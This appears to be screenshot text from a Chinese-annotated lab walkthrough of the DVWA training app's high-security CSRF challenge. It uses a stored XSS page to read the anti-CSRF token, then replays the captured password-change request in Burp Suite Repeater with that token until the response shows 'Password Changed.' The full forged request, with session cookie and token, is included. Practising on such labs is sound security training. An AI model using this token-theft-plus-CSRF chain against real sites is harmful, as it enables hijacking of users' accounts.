 1.
Vulnerability: Stored Cross Site Sc
Vulnerability: Cross Site Request
新建标签页点打开csrf修改密码题
不安全 192.168.23.128/dvwa/vulnerabilities/xss_s/
Gmail YouTube 地图 翻墙 破解软件论坛 /auth0.open...
192.168.23.128 显示
38d94433aceb7e7cc3adc461aaf7b5a9
确定
不点击确定直接复制
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Name *
Message *
Sign Guestbook Clear Guestbook
Name:
Home
V
2.
Vulnerability: Stored Cross Site Sc
Vulnerability: Cross Site Request
不安全 192.168.23.128/dvwa/vulnerabilities/csrf/index.php
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找 咕咕镜像 Live 账号：jayjay66... https://auth0.open...
DVWA
Vulnerability: Cross Site Request Forgery (CSRF)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Change your admin password:
New password:
•••
Confirm new password:
•••
Change
More Information
• https://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery
CSRF token is incorrect
3.
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × ...
抓到的包不放
Go Cancel < > Target: http://192.168.23.128 ?
点击go
这里会出现按钮点击可查看响应
Request
抓到的包发送到repeater中修改token值
Raw Params Headers Hex
GET
/dvwa/vulnerabilities/csrf/index.php?password_new=abc&password_conf=abc&Change=Change&user_
token=38d94433aceb7e7cc3adc461aaf7b5a9 HTTP/1.1
Host: 192.168.23.128
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.23.128/dvwa/vulnerabilities/csrf/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=high; PHPSESSID=acf1ncdo6vf5qd3k3sbfdcpf0s
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: Cross Site Request Forgery (CSRF)</h1>
<div class="vulnerable_code_area">
<h3>Change your admin password:</h3>
<br />
<form action="#" method="GET">New password:
<br />
<input type="password" AUTOCOMPLETE="off" name="password_new">
<br />
Confirm new password:
<br />
<input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
<br />
<input type="submit" value="Change" name="Change">
<input type='hidden' name='user_token'
value='b8aed021a90afe93b97995d45a1197b9' />
</form>
<pre>Password Changed.</pre>
</div>
<h2>More Information</h2>
<ul>
<li>
<a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery"
target="_blank">https://www.owasp.org/index.php/Cross-Site_Request_Forgery</a>
? < + > password 8 matches
4,735 bytes | 174 millis